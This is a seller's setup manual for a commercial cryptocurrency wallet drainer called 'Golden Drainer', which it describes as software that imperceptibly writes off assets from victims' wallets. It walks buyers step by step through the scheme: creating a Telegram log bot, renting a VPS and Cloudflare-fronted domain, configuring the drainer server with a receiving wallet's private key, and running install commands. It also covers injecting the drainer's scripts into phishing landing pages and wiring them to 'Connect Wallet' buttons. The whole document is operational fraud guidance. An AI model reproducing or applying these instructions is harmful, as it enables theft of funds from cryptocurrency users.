
You can contact us on our telegram account: https://t.me/goldendrainers
Terms:
Server with a drainer – is software that performs the function of imperceptibly writing off assets from the victim’s wallet. The Drainer is installed on a separate server.
Landing page – is a web hosting site. Landing requires hosting and a domain.
Technical domain – is a domain attached to a Cloudflare account and with A configured to write to the IP address of the server where the drainer is installed. This domain will not be used to install landing on it. This domain is needed only in order to “Connect landing to a dreader.”
Landing page domain – is any registered domain that will be used to attach a landing to it.
Connecting a landing to a dreader means setting up a landing bundle with a “Server with a Dreader.” For one drainer, there can be a lot of landings.
Introduction
The Golden Drainer team congratulates you on your purchase of our wonderful product! Without wasting time, let’s start installing.
If you are a beginner, do everything step by step
Creating bot in Telegram
- Go to the @Botfather
- Text there /newbot
- Come up with and write the name of the bot. It will be displayed in contacts and chats. For example: Golden Drainer Logs
- Come up with and write a username. The username must be unique in Latin and end with bot For example: “golden_drainer_logs_bot”
Save the Token bot for future settings
Creating channel in Telegram
- Create a private channel, name how convenient it will be for you
- Add your bot created before into channel
- Assign bot as administrator. It is necessary to make sure that the bot has a privilege to place new records in the channel
Getting channel ID in telegram
- Write any message in the channel
- Go to bot @getmyid_bot
- Send to it a message from the channel
- Get the channel ID that always starts with “-100”
Save the channel ID for future settings
Buying server
The drainer script must be installed on a clean server running the Ubuntu 20.04 operating system without pre-installed software (Apache, Cpanel, etc.)
For these purposes I use https://ultahost.com You need to register an account on this platform and fund your account
After registration and replenishment of the balance, go to the page https://bill.ultahost.com/store/linux-vps-hosting
- Choose “VPS Business“

After purchasing the server, you need to save the server IP address, username and password. This information is needed for further configuration.
You need to save this data. This ip address will run the drainer script in the future
Also, you can buy VPS on other sites. We recommend: https://www.ovhcloud.com/en-gb/vps/ https://hostinger.com https://timeweb.cloud/ These providers are well established
Buying technical domain
Before buying domains, we need to register an account on the cloudflare platform.
Go to https://www.cloudflare.com/ and register.
After that we need to register 1 domain:
- Technical domain – it can have any name and zone. it is needed only for the correct operation of the drainer. This domain will not be seen by visitors to your site.
For these purposes, I will use the registrar https://www.namesilo.com/
Register on this site, top up your balance and buy your first domain
Now I have registered a technical domain, the drainer script will work on this domain. You need to set it up correctly. To do this, copy the domain name and go to the site https://dash.cloudflare.com/

Click on the “Add a site” button

Enter the name of the technical domain and click “continue”

Choose a free plan and click “Continue”

In the window that appears, we need to copy the values of Nameserver 1 and Nameserver 2


Go to the site https://www.namesilo.com/account_domains.php Select the Technical domain and from the top menu select “Change Nameservers”

In the window that appears, insert the new Nameserver 1 and Nameserver 2, which we received on the Cloudflare service and click “submit”

After the changes are saved, go to the website https://dash.cloudflare.com/ To the section “SSL/TLS – Overview”. Change the parameter to “Flexible“

Then go to the “SSL/TLS – Edge Certificates” section. The “Always Use HTTPS” feature must be enabled.

Go to the “DNS – Records” section and click “Add Record”

Create a new record. In the “Type” field select “A” In the “Name” field write “@” In the “IPv4 address” field write the IP address of the VPS server we bought
Buying hosting
Hosting is needed in order to install your landing pages on it and attach domains to it
For these purposes I use https://zomro.com
You need to register an account on this platform and fund your account.
After registration and replenishment of the balance, go to the page https://cp.zomro.com/services/vhost/vhost_order and click “order”
I choose “FAVOURABLE”. This hosting is suitable for hosting a maximum of 10 sites with your landing pages.v

Click on the “Pay” button
When the status changes to “Active” then click on the three dots and select “Instructions”

In the window that opens, you need to write down the IP address of the hosting. In my case it is “45.147.197.40”

Wallet setup
For the drainer to work, you will need a cryptocurrency wallet.
I recommend using Metamask.
You need to download the metamask extension for your browser. In my case I am using chrome. Copy the public key of the wallet.

Then we export the private key of your wallet.

Save the public and private keys.
Drainer installation
Contents of the “Drainer” archive As soon as you open the archive, you will see two folders in front of you: “Client” “Server” We find the file “server.js” in the “Server” folder carefully read the description of all functions in it By default, the most optimal settings. The minimum settings that we need to specify in this file for the script to work:
- variable “MS_Telegram_Token” set the value of the bot token
- variable “MS_Telegram_Chat_ID” set the value of the channel ID
- variable “MS_Wallet_Address” set the value of the address of the receiving wallet.
- variable “MS_Wallet_Private” set the value of the private key of the receiving wallet.
Save the file and close it. All other settings (there are a lot of them there) you can look at in the same file and change at your discretion at your own peril and risk.
You need to connect to your previously purchased server through an FTP manager. We recommend using the FileZilla program
You need to create a folder called “server”. Note that the folder name must be with a small letter.

Open the “server” folder and transfer all files and folders from the “Server” folder, which was in the archive with the script, into it.
Connect via SSH to our server and log in by login and password.
Now just alternately enter the commands given below, each line is a separate command. Sometimes you can be asked something, for example, [Y/N], in such cases we enter “Y” and press ENTER. If some windows come out, just press ENTER and do not delve into their essence.Copy
sudo apt-get update && sudo apt-get install curl && curl -fsSL https://deb.nodesource.com/setup_18.x | sudo -E bash - && sudo apt-get install nodejs && sudo npm i pm2 -g && cd server && sudo npm i && pm2 start server.js --update-env && pm2 save && pm2 startupAfter installation, you should get this output in the console
If you want to change something in the future, just open FileZilla, make changes and save the file – that’s it.
If you make any changes to files that belong to the Server, then be sure to restart the server with the command after making changes:Copy
pm2 restart serverAfter that, the server will restart and the changes will be applied.
Now if we navigate to our technical domain address we should see the response “Sorry, this page in unavailable”. This means that the server with the drainer and the technical domain are working correctly.

Landing page installation
In this section we bought Landing page domain, now we need to install the landing page on the hosting.
You need to host site files in cPanel:
- Open your hosting control panel.
- In the “Domains” section, select Domains:
- Click on the root folder of your site to go to the root directory:
- Delete all files contained in the root folder, except for the cgi-bin directory.
- Click the “Upload” button
- Select and upload the archive with your website files. Attention: cPanel hosting control panel only supports archives in formats: zip, gzip, bzip and tar.
- Select the archive and click “Extract“:
- Enter the path to the directory where you want to extract the files. Then click the “Extract Files” button

- Make sure that the site files were extracted directly to the site directory and not to a subdirectory.
Open the “Client” folder, go to the “assets” folder, open the “web3-provider.js” file and enter here our Technical domain (in the same format as it is specified in the file)
After making changes, transfer the “assets” folder to the root of our landing
Now open the site file where your landing is, usually called “index.html.”
Scroll through the file to the end and find a special tag there that looks like this: </body>
As soon as you find it, write down the following lines of code right in front of it:Copy
  <script src="./assets/w-modal.js"></script>
  <script src="./assets/w-loader.js"></script>
  <script src="./assets/modules.js"></script>
  <script src="./assets/main.js"></script>
Now you need to connect the Drainer to the button you need, or just an item on the page.
Most often, the buttons look either like this in the code:Copy
<button class="button btn-dark"> Connect Wallet </button>There are 2 functions that call the connection window:
- g_connect1()
- g_connect2()
The difference between them is that each of them, when pressed, calls different modal windows. For example, when calling the function “g_connect1()” This connection window will appear:
This is convenient when connecting from a PC, as well as the possibility of connecting mobile devices via WalletConnect
When calling the g_connect2() function, a model window will appear, which serves mainly for connecting mobile wallets, as well as third-party cold wallets like Ledger.
That is, in the final version it will look like this:Copy
<button class="button btn-dark" onclick="g_connect1()">Connect Wallet</button>Or like this:Copy
<button class="button btn-dark" onclick="g_connect2()">Connect Wallet</button>Uploading our landing to hosting.
Open our website and check.
Final part

For the drainer to work correctly, you need to have some native coin on the receiving wallet.
- You can work with any number of landings and projects at the same time for each individually, but the server settings will be the same for all projects.